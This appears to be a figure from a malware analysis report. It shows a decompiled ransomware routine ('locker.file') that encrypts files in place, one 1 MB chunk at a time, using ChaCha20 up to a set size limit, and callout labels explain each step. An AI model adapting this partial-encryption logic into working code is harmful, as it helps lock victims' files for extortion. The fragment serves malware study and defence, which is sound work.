 while ( 1 )
{
block_size = fast_crypt_size - curr_file_pointer.QuadPart <= 0x100000 ? (unsigned __int64)(unsigned int)(fast_crypt_size - curr_file_pointer.LowPart) : 0x100000i64;
if ( !SetFilePointerEx(*(HANDLE *)a2, curr_file_pointer, 0i64, 0) )
break;
if ( !ReadFile(*(HANDLE *)a2, v6, block_size, &NumberOfBytesRead, 0i64) )
{
_InterlockedIncrement(&READ_FILE_ERROR_COUNT);
v10 = GetLastError();
w_output_string_format(1i64, (__int64)L"[ERROR] locker.file > read gle=%u name=%s\r\n", v10, a1);
goto LABEL_18;
}
ChaCha20_crypt(v6, v6, NumberOfBytesRead, (const __m128i *)(a2 + 24), (const __m128i *)(a2 + 24));
if ( !SetFilePointerEx(*(HANDLE *)a2, curr_file_pointer, 0i64, 0) )
break;
if ( !WriteFile(*(HANDLE *)a2, v6, NumberOfBytesRead, &NumberOfBytesRead, 0i64) )
{
_InterlockedIncrement(&WRITE_FILE_ERROR_COUNT);
v9 = GetLastError();
w_output_string_format(1i64, (__int64)L"[ERROR] locker.file > write gle=%u name=%s\r\n", v9, a1);
goto LABEL_18;
}
_InterlockedExchangeAdd64(&TOTAL_CRYPT_SIZE, block_size);
curr_file_pointer.QuadPart += 0x100000i64;
if ( curr_file_pointer.QuadPart >= fast_crypt_size )
goto LABEL_14;
}
_InterlockedIncrement(&POS_FILE_ERROR_COUNT);
v11 = GetLastError();
w_output_string_format(1i64, (__int64)L"[ERROR] locker.file > set_pos gle=%u name=%s\r\n", v11, a1);
Calculate chunk
size each time
ChaCha20 encryption
stop when encrypted
FAST_CRYPT_SIZE or the whole file